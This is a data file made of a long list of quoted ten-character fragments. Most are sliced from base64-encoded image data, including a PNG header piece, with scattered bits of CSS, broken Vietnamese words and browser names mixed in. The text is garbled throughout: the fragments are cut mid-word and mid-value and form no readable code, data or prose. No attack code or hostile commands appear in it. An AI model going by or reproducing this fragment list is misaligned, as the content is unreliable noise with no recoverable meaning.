"GlmHMrU94k", "maFBqJ51Mk", "LUVwag38NX", "vi3uab4l59", "FQtqkTD3Xi", "RJWpsXgzH5", "uScGcdIFkw", "byHyAQAAe+", "iVAmHZ9Y4l", "4fILvskdrz", "v7cAAIAnvO", "SQm5p4YRLO", "QgtGGqZEa6", "lasd8XTnd7", "f/QzV8SpMh", "zgZ4nxP3Pf", "nAx9f1XkIg", "dMvpYnv2yX", "IshOeTbZC5", "sZS5js5HOK", "AA29uH3vx8", "LsvrfNoh3z", "knynyyYtcw", "xvEbqrzeSa", "gLLz8AANBJ", "E5PLsPJ0sU", "enml5mZrqv", "7nHvZe5zvR", "WZqbSbjxOR", "PvUq5j/+v/", "zHhOKzUKeZ", "AAM06MWWxq", "ANLnIAgIfx", "dxvlHQ5S5n", "TZZ7DPdnFW", "s/VFfbFqTL", "QAAgGHerAA", "GHPTkpVsXc", "pO4p8wsO8O", "mYe7fx9emw", "nAxdT3X0Ei", "d73XSyTKz3", "vuwLXZmbgj", "lnzcz87yWP", "dzL3uP8/3o", "npr78mibkD", "Bw8sdOzpdr", "e8LEHk7ins", "OqHUR8s0nU", "4fGLgunPll", "lzgmCAH+B0", "TzMJ2TFzuZ", "Je7pzdFh2E", "reuM9xjmI4", "04d137Qypq", "WIewAAAG8E", "k7hXX7qTk7", "fWX6YTZs5w", "7mfnceGI8W", "6MmXkO98hx", "p7dSdyrWac", "TMenml5mZr", "NRMKstQ9gD", "i7u1jYu7pU", "9Ka4V9/suL", "+BGZ+sj6nV", "8lCkZIwD/m", "AWElf5BP3s", "78tl80nnsn", "f/j9+Y8nxb", "hxBaJsw9zD", "uLfWSdzTnX", "5rcwUwZCst", "D4F7ZxwpvF", "AADAnfvgO9", "5W7rnahzHO", "mZrqvWMMtE", "1MzD3MPbHD", "lms05zEvch", "X0weV4t4Ac", "NS1aydSnTX", "4o0NSE4rR7", "vf/JR9xb7e", "IcJ3/yOZWX", "cyy700nc05", "ZsahTH3/tU", "9b15m+Jefb", "T3BP3ssS9N", "G2HfI6uI96", "CEEIoI/6UB", "26Dr6bqe0T", "frE8Jtc7I3", "ZGqXapjQ2e", "CdfGnDdBIY", "FdiPfl8s2D", "eimkztvlMU", "7iTu1azTnM", "2ae+rcXECE", "Tr5BsZ5ikq", "mU5eebhYVM", "MPfEDuuZmH", "xKny5PV5B9", "Ozft3bkHvp", "7US/18B3/5", "8yNty6z7DP", "i3qeMPiL2J", "zihQsAAHZC", "c+mhrTbFvf", "CAp3hZBAAA", "uZEvUOuR9n", "Yrtgs0Akbw", "3YOzjjtC09", "NgmmdzqSCc", "M+0yc3Saew", "8KYmedwjxw", "p3qc1dujO4", "JYyp9kCWdL", "3NvHxNzT59", "dsAADg7lyP", "IJ+5lbyfu9", "T2Ji7olBYO", "1SnuU7RN4a", "HNoz9xZumr", "GsilwLXJK8", "90RMnznANJ", "vvofYOzr2O", "ZQnxC7Z4sz", "9eFMTPP4R4", "hJuktdkYp8", "dyBQ3WyTNv", "e///iq4/wF", "FnuKfY2Lk0", "nrXk8I5oR9", "DGtF0VdKVa", "5G8LbfuM9x", "1GxmaiTZfq", "fkAALbBQxk", "QOKeuBch7o", "s3cFPcyy+L", "j73JgWuhM7", "a2T9w3duOF", "DBryYd2n1z", "vece9zrlK5", "N0UAAADszq", "GIo8ol7AAA", "pzL82MT4a5", "9yLEvcAALg", "co8Oys+C7v", "CdLNP2enDq", "jpkP92SE/3", "IJWRuJh2fS", "EZ+5Z//JX5", "mwIAAIAdux", "0eHZSdxT5l", "erN+Yx+/j4", "E504MXOKV4", "StwrbbYfJO", "hHngai8xQh", "m/B1B4NuoM", "/2EffSxD0A", "e2o+0XBFxo", "MsTNwMEEDh", "PjP9Fs+81i", "P76OeaZikD", "kpca97s/0w", "n79Ngm7nND", "cVmok6W6cO", "GQzrSFdiPf", "jT06w33vre", "mZmHt1ZqKh", "AJX0U+4p5j", "F8zaAZsxtN", "IvJDZ1hD6J", "a+W5vBIa3o", "nQghhHLixY", "BAEfi4AIAw", "bRTmHuaeRZ", "jslMw6e6hU", "weyMlNen01", "fill: #b0e", "XslRdW39xs", "NdX4CSct4n", "mirTXGvvtl", "eba/zwmqb4", "mDaZxOn7/L", "AQBwx55FPn", "RZI6E5n6+q", "Kex0zcW+sk", "4U3aAAJnnM", "84AMABAk7o", "rtjUblwpTF", "uAcD6vPgCA", "4lnQhummPi", "HuiXtNV7Zt", "ByWuCfuRYh", "TGh4AC4zM9", "NyTb/BcXWF", "Yjx+Mf3HO4", "kr4lSZjx/h", "fmhp5t/8jH", "z3GOYjgcg7", "0sk+tFkjoT", "U23XHqhYxw", "O5xnbO+beI", " }\n  .copy", "Jej9hgcJmZ", "+XxzDpGsj2", "iXseM3FvrZ", "b4d4M916uk", "7LEvTRxDwD", "Wpb6+u2JTu", "RuhkmUt3tU", "dlp3EPWVm2", "zrDPYbpeAD", "J3Ctugri3x", "M9+neQvPBC", "/ 4\n    );", "Fvfpm8abIp", "dLFNfVxFE+", "a9N97u4Y9e", "bzT8hdklqg", "kx83pEgOnf", "9PEe35GvLF", "62Rv3FiIfA", "xtqZZchnK5", "VmVuSuOeFu", "dyfwAQBAnr", "pfLFRLcd+s", "n70HIHwasa", "p+r3Hmap82", "nx3va43sUk", "Hg3uLAhptX", "izgFM76Pfm", "v87TnsDhjv", "Sw9C14UuMz", "9dU2cKk9en", "O+bbf33S15", "yLzYahxB14", "apMrRYpxtn", "VOeJ8Zkp4a", "v4rSMQSMje", "/lSjONO/DS", "mV15iDumY3", "f/73+1Giyr", "U9yrb3bdUd", "p68KYmedwj", "vesTuKex0z", "GxYAAGzhNP", "UNdPvTB6do", "ncc9ineYk7", "42xb3korgH", "VosU42xkSt", "z3BBbIlJbx", "BYvV4QQ2iT", "9LKB6dVMKD", "8r0yU3SSZf", "portant;\n ", "Xvdm+2HiXv", "Z+TuJc0Efe", "T50s07ZV0F", "AFAMBda418", "LfKVuvk6Wq", "J3FNmlp3h1", "1nDLBDAjdL", "DXins9J3LN", "xKny5PXpNr", "pkdrf90+Vt", "5lZdoZXI+7", "0AAICVLUc+", "bzIXLs4WRE", "NJSKfuAcAA", "UeATug71zA", "nTH+eumn/x", "DAIB5HEIBA", "sQ9n5O4Z7F", "ri18IoOZ+v", "4p64N+jT3/", "+Mf3HO491q", "MTH39KknMT", "uTuFea2MNJ", "7inO+sQ9wA", "AOyXBzkAOB", "C9SjRFkwAS", "3lQl1oK83Y", "5eebhYVM82", "JTMenml5mZ", "cfghncnn2c", "kQ1jf9Hl0N", "plinl6GWYS", "uSLPEw+hPr", "wB4g4cCALq", "QQNHEPWgoM", "/tuP+twz+R", "+hDqTmXxe2", "PY83Pinm8g", "OOMV4RLTMw", "n5O4Z7FOcx", "fLUzLACOzf", "p3FypnXgkE", "8XDs79eP/R", "mkDcS5qIe8", "yuYlnHdC9O", "sHfIde0DFM", "cxmbT/Bd8m", "q0kmU5eebh", "E2cKtOyNt1", "wAAADcgOXI", "y5kQqOIqX0", "xNzbx8Tc06", "ubePibmnj7", "a3PCYnQ5oZ", "atV6nWyvG2", "AICXHA4AAG", "EMIIaToO54", "00rY+raGr1", "+ynM6HzSZV", "e+6BR7LFLf", "e45UJh7aWZ", "0Cv9XKxB7O", "/F/svdm+NU", "ADcghcRAAB", "ZmhQaiedTJ", "2GVP72AEdt", "3plYk7lmdx", "bBXqD", "FiXtR4h4AA", "xifD3HMzMf", "mSZXC+S1Jn", "nUyTgYup77", "dtNR5lH0Xg", "cD0aiYUn0/", "zcEfrP3fJQ", "zC14WY0LmC", "fbE2BWa1eS", "OUn7vl8Pid", "DvYwZ8Y79t", "ANgrD7IAwC", "3bZ86nablf", "poZnwxzz83", "Q65H2cEnZl", "+neudFd/T+", "TpZ5tgZ7Hh", "e5u2PUm/MZ", "oxdz201R+x", "iVI85npqyZ", "ybXP8vTyTL", "36XLkE/fEv", "Yl6P2GBwmZ", "cP/ens9Ubi", "OPHh3xcri1", "5oRuJcw9oz", "2c9hnu/tH/", "NPnYcNRIhh", "5EMIobVik0", "+Cc6P4kw91", "ZdoZXI+7Zn", "/+uiZOlSev", "5gKSFk2tzy", "h/eYlPcE/e", "X3+CQ7+0P+", "iVBORw0KGg", "DSfhrpWviV", "ZP3Dd2Q0uW", "YEve6N9sPE", "TxeObarZ9O", "4vc7N194Lm", "uZenXkpzL1", "F+HhrMpZlq", "NuZde1xdrU", "mauj7LYGu1", "jQzzFBWbiT", "nd7nxH3PPf", "dpuV+5tmjh", "v3ewgA5yTu", "mHuYexZh7m", "rxYybW65TF", "/+43LPfjjK", "4JJo5CPu2R", "MzMT3g4NXo", "ẩn danh", "Dtzu5Jg2jf", "cKfHe9rjex", "4tkQlW5Yjz", "f6ZYp5ehlm", "52wMdxvlHQ", "bQyU2vzDrm", "3dmCmOdwTw", "Ie6Je01Xtm", "p8qsv7YTcQ", "v9csU8/Qyz", "uFff7LhQ3L", "uab4l59s52", "y9x4DPPMC5", "yLuzd4U9wA", "n65p01xT9z", "EilpC5mXR8", "EOpMZvJ5YW", "6WuXRX69Qn", "5PPs0U6x/S", "c4p7ZSNwDA", "ton-image-", "dLQDj5Yyfn", "pZpg/rvmll", "+VrolTZVrW", "/o93/uIveX", "U4DIzHz/Co", "JiHurncQ93", "S91r2ygvPb", "ss1bMLVHg+", "tTJMhctH4o", "j1McuaSrbm", "k9GnQHLYy5", "wWZspASHbb", "63amkj+mOz", "NTrRPcN8xM", "ZIY6lJj++u", "mpvuKNdwyA", "9/BNzjWV6j", "BZM+eHelwC", "wQzwGDLrxJ", "eMfrXh5IIQ", "zwQm0pi2ra", "xakyMfdsk4", "Z+XuFd23h3", "xz+4k7tWs0", "OYFDVRJ8u7", "cFna6Y9Qbc", "AABALy8RAA", "vGbmjJkhJ6", "cHG69TQ3Bv", "9xz+KMDklN", "2lrPm5n57k", "uv7UScA5je", "eXrA75zuPd", "hWgYYmfXr3", "V3HWfX5n6G", "/KxNzbx8Tc", "xaeCUykMW1", "9J9v8Qca+p", "I4JVuSIcw1", "2Ke6Je4M3z", "Y5oxQ0gCuY", "HNGaGkAVzH", "x2j3pzP6Of", "bato5Ptyma", "advK6Sq1nO", "dlgcbXBfM8", "fuRYh70zYf", "eight: var", "X0EilpC5mX", "lgWxFzPx/l", "xPftElOrzs", "arqz4AYLJF", "7r2W71jvQ6", "9xJS4173Zf", "ewBCnZosA2", "pQ8OUOqjZZ", "tinvi3uAN8", "FG0JmJhjZm", "jP9Fs+81i9", "xNPoQQsouN", "p6fu7kqsS5", "MrleJKkzka", "oc4Z7ss1bM", "h+yc+M/aJ5", "e+vAPeCv5g", "J3IV5X5wqs", "EhwtzD3LMI", "8x2lrHqU3t", "AAAA++WFDg", "1IRiNDudvj", "mWVneDXins", "vIhhBB6NfF", "d4l7lYtd3E", "efs>\n     ", "nU5/spzOh8", "ulJERhTMVL", "meeQ74xXGS", "Yss3+uW/+l", "sszlaqyb59", "n/yAwCAacQ", "jOVX8ELfz0", "xL0Ice+QcW", "nBa6zw5r6e", "wYatyBl8ap", "7YhAiE5MPI", "9sJ+6FF8U9", "MQ8KftIzGS", "Phc/nD1+Xp", "TuKez0ncU2", "O+1fMd6H0K", "ZJn6upfQGc", "eg7Wi7bpqP", "QDkHR/uVwu", "pm3cwz1/yP", "XEPAADYD29", "Vbr/MrDPTV", "s/lw73ubAd", "Mw8x0v9eTd", "0U2u+4o7kU", "f7uHf3AEAA", "kw0tDFjW8W", "zuJe6WJ7Zz", "tuinv1zXHi", "IsQ98S9xFT", "3E7tpfvJxD", "QjmN7lVqrm", "3EPQAAgGHe", "b5qcy9FzO4", "OYeQUwsa//", "HdC9OYDo+1", "P1ww80roqZ", "wmZn1696G3", "cEb5m+Ke9F", "roMfkQQgih", "74ixMz7iwi", "1EPgAAGOOB", "AAIz86Pdv/", "ipT4j9ONjT", "WFTPNsfkE3", "m8jiaeYjYz", "E4pNQSunik", "k7qU3xb36Z", "vdArxD3fQO", "ve6N9sPE/f", "uYe5ZhLmHu", "OfuFffzBD3", "FHCCH0mYTB", "zUv8dFOsXM", "mhuHf14ktE", "RS4FjmleCA", "CYuBdB5dIl", "Iy5zeafELs", "XIypJlxKFP", "Q3jA94AoHA", "9nKVnwYsCl", "E6ZbiOPmTz", "AcAAPvgwR0", "3XqaFtG0U0", "MQ93RmeRNy", "/N2xT36pvF", "Kvo58xL3Ay", "ic-button-", "QAuEPfEvQh", "OeQ742njsf", "S3bYyj6dfL", "Z6KMY5iFkP", "YWHnhGhG3N", "YHL7DzOD5e", "zKh2FTr5Bs", "TuKePJC4pz", "KezRkdkppA", "Yxedkz3Iu0", "94d2uUk7un", "Fye/Rzf9e9", "ncq6WO6YzN", "AA4IH88Hd/", "SMjeTjs8kn", "OcEUoawHVM", "PeG5540jjD", "gHAMBRedAF", "X0fH3/UMyN", "H1IZUGPthG", "NyzMjH39jE", "5p3S2SCVTn", "pjhVJuaebf", "-x);\n    p", "vfzm638t8g", "Ms8d7xI6lG", "GkZbzszW7B", "kVKZeqOR2H", "DOvBXNPnUT", "/OVXxl+UQE", "s4iXv1pbc6", "iyrwtKMlow", "7cr+ihkzXy", "XIe6Je6NzJ", "Y8isGxNqUJ", "C1yp7s+puG", "GbmwfkHO49", "xZ3HvIV/IB", "ZlqXZDJ1qa", "NJ/jum2IWt", "IT/cmdlekp", "fL1NdVBNH+", "xz7dZPJ8u0", "At8ol71/bE", "Zp2VpLvdHm", "Y7scZQWcmG", "PZ+p4OmbL4", "i3zi3rU9ca", "M5nJ54WNfR", "sR4p64l5gS", "eAAAwmzcdA", "Us9+OMoDMT", "ABnlQBwA4K", "icmHEHolsa", "8xz+W/cs7Y", "l5tr/PCapv", "8hhNDnFi9C", "jQI0NmEqXv", "HMTMK4BpXe", "OJ3FPd6ZWJ", "hMzNpOMzSS", "6BJPy10jVx", "fgjCVnaJL8", "urnwsG5H+8", "m3ovmnjrvC", "25zNCg1E46", "56Gft3h3sf", "mvo9ZnkEys", "BNxYAALhlF", "IGKRj7h3+y", "l/yM2O/901", "v0wxTy/DTL", "0ssxzuCe7e", "s+apM+xzsM", "nQ+qZKshum", "eabP9IHEvv", "3mvlnqt9GO", "w+5kSBzHzC", "vPbM75ecdW", "IR9xzOIl7p", "HPIRb6JxXm", "7iXu68+7QL", "Rz5xr+Gq+G", "7fuM9xjmI4", "H5HpnpM5Ep", "ddIJG8N9N7", "PdAX5vTFVA", "NEszU2nTHq", "nWGewzT8QD", "Z22yWQpcxm", "g/SLXUEsx7", "zIXLiYWRE8", "18aJDCH16Y", "4vbOz7+Pij", "oR94h7Poh7", "52pFYl7Vid", "sDK9G3PM5i", "bJM2+uBrlL", "yAQBwPB5yA", "diggbxzPNv", "yfDgsUKL2N", "zcE/cixD1x", "iCZ3YW4rNr", "KzIfhhp34K", "ONT0M5hmee", "X1cRRPvDBT", "+ZgSeCUykM", "WYe4BwAwE9", "XpCY407xbI", "Ylxf+us4H4", "3fATmHuDDa", "jjXMGUzD+p", "7dGgO2hhzO", "qfEvdJm+0H", "4ixMz7i9Qx", "pswdcejMHZ", "gAAAF9zGvm", "qWZxh14aZw", "+FwT5dOQkG", "TAP80zuHea", "ink bài vi", "WftKPA9dQ3", "vmINt0wAM0", "3YsxZB0kVK", "Sj7LgTNnJf", "PXbv10skz7", "W7rnahzHOZ", "E3z3TTEL2z", "SZ7vjUFzmh", "RDwAA4Hy8C", "5Hpv/8My/0", "abzlw34O91", "3O3JLEPS/E", "ggAALATXuA", "AAeCsPyQAA", "6yvU6WSZfL", "MwLPBCbSmL", "vINyea+Z+/", "ZqDOZ6c6J1", "54UdwDANgJ", "WZxzintlI3", "2v09n3isZu", "kpZc3LHZMP", "QAA2CcHdQA", "5FRlqdcYh7", "DDxfmSuToz", "NNPoLpXW6l", "Qe5/vRjXMv", "b9Leyn8x5h", "7p/xCRzjjD", "TD9kp8Z+0X", "feEiT2cxD2", "xPhrnnZmLu", "LR9KCZo4DD", "Ss7Ss2Dv15", "eJ3efkGkQ8", "4t7Y6rRNca", "xedkz3Huaz", "rydzaY6P4G", "qJezZndEhq", "mhL+6kTE0r", "HPYyburXUS", "BAjP9ypZnG", "CWWSDRfTyz", "0aRbbKu6fe", "xbVtFI9+Xy", "NxDmB6H/3G", "pdcYh7pmNx", "ABsrj3yiXu", "SeyAJf610T", "AAQAwO59/s", "TpbJ9SJJnY", "C0Mx5eX0+4", "+Ve+6yPNjg", "KWgNVTHps6", "sYcsPbRvTV", "golDmDPdkm", "RGJvG9xLmj", "7Rr0R9yrOu", "lfpwRdGaio", "qEHpkhPB9H", "MHZXsaxjuh", "v10skz7tjP", "6C5.83008 ", "quTZZp2I3d", "\n      fon", "+IezniXm5O", "+jn2uapQyE", "LuGKeZho8h", "Vg2Ba5FTik", "JnUx27lLdm", "Je2ADobMLW", "v84f88h3yZ", "lHdO9OIHp+", "ca2QeT75Ni", "ZubjRzg0d8", "nUT3bW5JMO", "cK2yKe5tvi", "Q9AACAK/gw", "gYzo/N4yD4", "Tt3D7kXlDE", "gvzQ5WbiYq", "/9nd+x1ywQ", "YHCZmfXr3o", "zRihpANcxq", "xqkzMPdvkI", "euJeYEve6N", "4Do7XA4Ium", "mmD+u+aWVM", "PfGqTK1utR", "cixD1xLzEl", "7Gfff8/14l", "3DMbiXsAAP", "3VUs65juxQ", "64jsWXqa79", "nMRP31jqJe", "R78x91T93s", "9jEx9/SpJz", "O+3EnNlKeh", "nGHXhpnCoz", "headers", "R93y++4HEP", "x7/whS984a", "jpZI18aBOh", "BP3osQ9AAB", "8pGMij6OZh", "gHRAAgRtwT", "JfRgGtruLX", "5h/n3s4QP3", "vcsztFh2Un", "mfHJMPfcTM", "8HUhpvRuIA", "getDate", "kwYKb", "7mVqvktzJS", "+3JMR/sudl", "Ie6udxD3d6", "iYqd0fTYPX", "r99xlebDBd", "yJe92b7YeJ", "MAI8hs25Mq", "TSLu+ZzEPY", "L+6kTF0rq3", "zD3MPYsw9z", "jhVZg1bfmj", "vhgd5Lo280", "sQ98S90Slx", "3abcw90C2R", "NAXDD6EUES", "iytYxTY7JT", "AAB36XLkE/", "LEPXFvdE7c", "4l6EuCfuJa", "k75jnkO+NV", "5QCnFtfhJx", "i/g6xuR3TU", "zvDCHvFTTR", "QAAgMzXkY+", "D7agcjZz6V", "P51Cf76Uzo", "U5b83hGNCP", "JuSfqG8Re5", "yc+M/aJ5G0", "/EZiwAAnJ6", "ci4y0OuMQ9", "pm1x3Fveim", "R9zzQdwzG4", "mfc6padO7G", "lSZ/juQQIz", "G6pTxeObar", "f/gP/1766B", "+MOXkE3uFw", "vcEb5m+Ke9", "KXA5RSXIuf", "OpMZvJ5YWP", "8n1Z0id881", "1X71632d5A", "u/r9RdqV2D", "GkZjzOPuxU", "ubRhznBPtn", "AMDaPIACAL", "7cAwBgPQ6J", "xL7p5xLi3E", "GPcWIh8AnI", "om/", "1inOYl7kZF", "Ez9YCyOCzs", "jHdky/3MTY", "4k5aftQTND", "9YoFt1GYe8", "asnxL7/iHg", "U5TSbVOrpi", "mYeInbzzI7", "B9/gWF+hTi", "4z1ix1IMSR", "zX8ZI35OMh", "3EP4CFwoQI", "nmQaPYaZ5k", "k2HuuZmYe3", "xL7Yl8AADw", "IYTQSPGCQg", "z6ZJRy9wCC", "V+n0Nzr169", "0MNLjPz8SM", "YQjnzuaFZz", "jMx96xMzL1", "zAidLFOTSh", "QnONO+WyAS", "Yt1mpO4Fxl", "7juLn9vWiH", "Z2LuWZmYe/", "rE6WuX130i", "VJGIJmZtJx", "IW6GM3xH+I", "i641EYu6tY", "e9MAADYLA+", "pQsEDL95V6", "cjtDzw72h7", "PMc7sku3oK", "WyIQalG45I", "7pU09iYu6J", "Yapl/yM2O/", "2CBq+m7Bjb", "kyT8o+EjPZ", "I184p64FyX", "PJMqEGpVsO", "92b7YeJeel", "i7mHuiR3WM", "MbZ+4b+yGl", "8uBdbFvfW3", "en01xqkzMP", "2jPxEc/USA", "b9jHMNc4Z7", "Y3//BAAQ5g", "qMY/Jy57hn", "H8QZ0oWiJm", "i5oxtamKOU", "lfn4EQ7NvV", "99 223.17 ", "l0vGJJY5lz", "eMDf0/Xb5P", "dHzLwXzT11", "QgNgmm/WJ5", "5dlY+7NTP2", "ORxNPMQsZt", "4p7Vy9evnO", "u5ZmZh7+5i", "T5x78Vd4pv", "6WzC1B2Pwt", "yQKS3jceZx", "u1TZFPgAAA", "VLYxwYocca", "hQ/NYpnYpd", "HNiHt3X9q7", "+ss2bNDbWw", "ZyJu4I/edu", "Z86ynGOYSp", "+6+4+nFoM3", "Gk2zRLM1Np", "6NsPjxjY2N", "817u0hcDVu", "JuYe5J3ZYz", "S0nrYJZSlz", "2G+mcAiSvZ", "j/N/nOIe6p", "oTZmLuifoG", "bvCJ8QuG6c", "E7x8o8h3xn", "QIKHSgDgps", "EIrqN3hSCC", "OZEKxqdbJN", "qN64Upiw21", "Egz41Cmvv/", "F6FBwtzD3L", "ateX(calc(", "6ueZGa6Zti", "0cxDxBDT5A", "CAASURBVBb", "+vkLuhmjn9", "NPhTjRlWI1", "QD+uShTFtx", "EATCDuiXsR", "7o1OiXulzf", "FvYGOJmOMN", "VMrfZ/BNil", "A8cTgGAAAO", "rmjhVnrw+7", "FxTm3mvlnq", "wHSfTanGPC", "b91Nca++OU", "XP2csfNb4l", "iHgDshzcMA", "Je6WJ7ZzEP", "+uiZOlSevz", "FLfRwBh67t", "53MS9yzWaU", "q2hq9fZ947", "nSeQ74z3m2", "MvdfKPVf7M", "zQEAAMABPE", "ypJlxKFPff", "iXnRzzbi3E", "GHzgAANgan", "YKdyBQ3WyT", "TD9Et+ZuwX", "31TQTo3iwO", "P3AIAshwAA", "hq9fZ947OZ", "FgAAACzh+/", "4I0SAAA+Dc", "GJTrZNvZJi", "/8X/8ribIz", "qJO7ZnNEhq", "rphpNclk6t", "hjqUmP76a5", "mSk1RmHuGc", "3sMsdV7MvB", "EfkAAAC2zU", "nuFTXEvtyn", "apul86pP9d", "MLyBAwAAbO", "Cc4d4XtHnD", "RQzrwVzT53", "uYe5ZxHmHu", "ebFPcyyyLe", "7iXnhR3AMA", "5m0AzZjbbP", "7C5EPAGAe/", "HvCxHZO4p7", "jv8DkQwiha", "NibmHuSd2W", "QB8kf8bfAB", "XApjmoelGG", "RlGnnmOeSr", "xxmSeyAJf6", "GdNeMDf0/X", "lM3fEojN1V", "E/e5IXDdzL", "9GPuKe7lRe", "NBfs0GIl7M", "buuK3Fk6mu", "eWIrJ3FPd9", "Eecjn7gXJe", "PXJCdxz7Z4", "Pf+Ec8p1xP", "yTLP4Z7s4i", "yk7inzCw7w", "fVePF3ZtO+", "N51Of7Kczo", "+r1POZcdDp", "Nff10Tp8qT", "pdqmNDZ5BK", "hlglgRuhkm", "XBGnynz8CI", "bhU91CJ8Sk", "zqJez4ncU+", "wuRDwAAOAo", "W+Yk7k0IXJ", "0;\n    pad", "OQNwT90aIf", "6lGJIuUipT", "AwEO4jnzEv", "e7hwdlp3EP", "EPZ+TuBceS", "gReKeuBch7", "RDGxNzD3NP", "9fepJTMy9G", "AMBavIACAA", "AVTG25G4wL", "apMONbTzHO", "IfcS88kLhX", "Dux/uPfuaK", "HMvX91waxm", "OCzkw0tDFj", "L0tTuJeeWI", "mNQ+UMYGJN", "topHvy2WGB", "HzEMzWtJ8k", "-button-lo", "o9cS9C3BP3", "3zEPe9Q4l5", "oXJzCh4QG4", "dHxiiWMZ8x", "XGeHywFBFy", "9yy2+pd88y", "8vpsilNlYu", "e/uY2Uf/m/", "K1I3LM6iXs", "U4/zJf/vv1", "6klMzL0cE5", "fl4+tXC/F/", "qxPjfazSGh", "VhJGqyDIjJ", "OPO4WwETOp", "9xjmI4HIO/", "GeKeuHf1qv", "lJO7pztSKx", "aCc8Y+q87T", "0AkxqV7wme", "m/tADQhsvI", "sT5zJQ10+9", "Y3uVWqua3M", "cxD2Lc3RYd", "h8rOu0O7nL", "853CvhInVr", "3YGrDzWhcw", "U2xT1xb/CG", "q3pn/LFOYT", "V5h9xPmpS1", "IQsAgLt3Lf", "GJNKZtq3Dq", "BJMryHzpBp", "oJTiWvykYy", "97s32w/KbI", "fqG8ReZtyD", "YIFMaRmPM4", "cYAAAAd6I9", "8XyDuhV4h7", "UAcFna6Y9Q", "om5Z2Vi7u1", "Vk5hUbEo05", "fWeeuYmHs1", "TeOYWpf6+u", "nm6eUK5jZb", "cyygZCcdie", "XuAcAALAdb", "33vLvmnEwA", "/KR3SAAAgA", "9u8+aPjb2p", "XvIz3SfzSK", "07ZVNPJ9uc", "md/9Zfx2zn", "1VLOuY7sUJ", "AADgLG9qAA", "yP/wEBAAD2", "Yci3/WKgKy", "% !importa", "1PiIGZeAUz", "tsU98S9wRv", "5.33008 5.", "Ohe555PWJG", "z20XYNCr+w", "KfN/tJ/xNP", "7ub3TAXFP3", "yStSy91Zn+", "GyNF1UAAOA", "O3AsvinsAA", "sjN+KZGqmB", "V9jovrLYp7", "+KWZhOyYud", "Pemb4p7hU1", "jqkNqW/s0N", "PUbGZqJNl+", "9oPEvfSmuF", "rDPcYpuMBy", "Edge", "mportant;\n", "PQYukExOKz", "vcipxLwlxz", "n2jGoVNHey", "+op8ol7SeI", "fq5pljIQkt", "f58e28R9bg", "LEPcye482x", "X3hT36pudF", "FufosOwk7i", "kXJjOhA4RI", "b4l7Dpri3u", "rj3wme++7v", "ClN2NtWxu6", "lNmUaezFNs", "AAOh0OfKJe", "8AEb4GDEPX", "U5Oiw7iXvK", "C2Y/U+IgZl", "4Ay+NU2XGX", "yEuvXk1vN9", "fn28V+7eI1", "utFybC/ZpM", "XTGJScWmRG", "3+BYX6FOJ8", "9JOMy7xKQY", "VkvnQDSwkh", "YPYTQkqzwQ", "AAJ3gzRMAA", "XkYBQB2Sdw", "Cm99FvzD1V", "Ae08Y0zZym", "JLJApLeNx5", "AyHZbSvzeP", "xrWJQ7k+HJ", "9PfZETysTk", "7aeIeANDKo", "+/kmGvypxg", "J/aVkLhncR", "gAElEQVQ//", "M6JDWhGKNO", "HNMDvnO491", "OUW/EvYqz7", "V8x3ofQp3J", "9CHHvEHFvI", "wXw6VAABwR", "cU7JVISKTa", "kr9TEESCHT", "ALBJ4p64Fy", "tV4yYY2JuY", "AgOfc+9UBA", "lHQ5S5n+cq", "yYRiU62Tb2", "9NhCfPA01h", "ufcmTD6EEE", "ri3xUncK00", "2Ke4dJ+49/", "znBvjLb5AI", "ztFh2UncU2", "3YS90oT2zm", "u6JQWDutTP", "5ehlm0iWjl", "BO3BP3IsS9", "9l/CuTA02X", "nclku0y/lW", "D3LMIcw9zz", "Wb5q6mYp7C", "UezsBj9xb7", "gzfM3xT3op", "Web9LWzqu7", "pMf2HOOy0T", "QQ+ig2RYSC", "Izsa/WWKYu", "AAAuIwF4pT", "Yx3YsTmNDw", "BwVh6CAKCR", "ouqVskCweW", "ant;\n    -", "ainer {\n  ", "9uZsniruHS", "5zNTwlszeX", "NzoAAHgU48", "pNclk6tJJK", "alLpgwOU+m", "6jHl9JHvqv", "LEPfEvcSUu", "VHjdLJMqEH", "IIRKwtzD3L", "wudmXH4IZ3", "GfZxgsUxzu", "kpZ6+P8+d/", "qpkvhlFfZb", "ma49442f/y", "vcdqaxzOiG", "++muSmDuQl", "ZvkPkrbG0I", "9emyAcAbIk", "PpsEvFgCkC", "AABol74l6E", "hCS3bYyj6d", "QUmXs5TpL/", "xrydR/l8lu", "fXinsLkQ8A", "c+64N/Djub", "omPeOZ3pZ5", "b83kt5jh3j", "DchLgn7kWI", "sOwk7ikzy8", "uWPyIfQaYi", "hQMYAAAs+O", "9j35j7qn6v", "eRzx3iZjhD", "VaZxBx5tms", "uAN8zfFvej", "DNgDAxoh74", "gSeCUykMW1", "VTbFvfpmfW", "67opN7caVw", "/bDtxb0X/v", "qhYxwk7Q2G", "PP5zO+JP/t", "bUR7zdqahT", "3oqZeD+yYe", "20bX9RaSzC", "uLeNCdxr7g", "ljlp+9h5ap", "QSqBKm7GyW", "Im5V2di7u1", "dB3Ee9TfMo", "xwNX3XwGb7", "2udxD3dWYe", "tt3wGP40l2", "gmuCiUOcM9", "eOY+XBPRvg", "p2+LoyZeQ7", "yrJaph+yc+", "AACAASURBV", "/rvOtD/i+I", "Dl5uJi53S9", "nAF/MU0xyf", "cE/cixL2bx", "Sm+JefbPzw", "LX/BcTPcg5", "MoG4JzmJe7", "xz0vax89Q6", "6tLTzaJipj", "4wHvWQnsO9", "ZbqN/U4V7U", "vc+K+5x54J", "bjPoeBnNPV", "UdRM/C73Pj", "cO9PjpfMuV", "65K9NoJpK5", "-height: 1", "BwWz6DDQDg", "N097v64T7m", "ahU0d7K9P3", "rleJKkzkam", "HN5vvJu7FN", "e08T+QAA2C", "+QDAADghfs", "uLe7TXFP3M", "vS1O4l55Yi", "1bRaNnfrls", "cC5oo4VWb9", "GftF8zaAZs", "Android", "MQO+sQz7+V", "rGYOtFdkZE", "jMcz1279dL", "OnhioU8bjm", "/bmwtwbnnv", "881/+ZVHD6", "ZjQuYI7Fp0", "Nt3oKpPRp0", "qme3EC0/Gp", "vTV9aYnftJ", "h0pm2WqVeJ", "3bznBPazPc", "FyN5mLubUk", "inuGeUmMgU", "Yh7AAAAZ/B", "L+SbyEfd2O", "4MNe7AS+NU", "tcwtoJBpzg", "/J/3KH/2V6", "e7lRenu0k7", "HA1vlgDXAg", "zzFkzt0aA7", "UgNECYe5h7", "jiJe7ozPIm", "TRjbs/nE2K", "tnXuuXKebp", "ziHgAAQJQ3", "s4iXsW5+iw", "HQQOo", "uAQBABD4sA", "Ke9FNcS+zL", "NJsmiWYqbX", "vEpQA6dR18", "FAADAQVyOf", 